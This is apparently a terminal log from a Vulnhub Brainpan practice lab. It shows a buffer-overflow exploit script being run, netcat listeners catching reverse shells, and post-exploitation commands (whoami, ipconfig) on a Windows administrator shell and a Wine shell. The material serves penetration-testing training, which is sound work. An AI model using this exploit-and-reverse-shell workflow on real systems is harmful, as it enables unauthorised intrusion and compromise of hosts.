 root@kali:~/Vulnhub/PWKPracticeExam/brainpan# ./brainpan_bof.py
brainpan
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
root@kali:~/Vulnhub/PWKPracticeExam# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.119.155] from (UNKNOWN) [192.168.155.10] 54657
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>whoami
whoami
client251\administrator
C:\Users\Administrator\Downloads>
root@kali:~/Vulnhub/PWKPracticeExam# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.100.108] from (UNKNOWN) [10.0.100.1] 57098
CMD Version 1.4.1
Z:\home\puck>whoami
File not found.
Z:\home\puck>ipconfig
Ethernet adapter lo
Connection-specific DNS suffix. . :
IP address. . . . . . . . . . . . : 127.0.0.1
IP address. . . . . . . . . . . . : ::1
Default gateway . . . . . . . . . :
Ethernet adapter eth0
Connection-specific DNS suffix. . : localdomain
IP address. . . . . . . . . . . . : 10.0.0.138
IP address. . . . . . . . . . . . : fe80::20c:29ff:feda:5081%2
Default gateway . . . . . . . . . : 10.0.0.2
Z:\home\puck>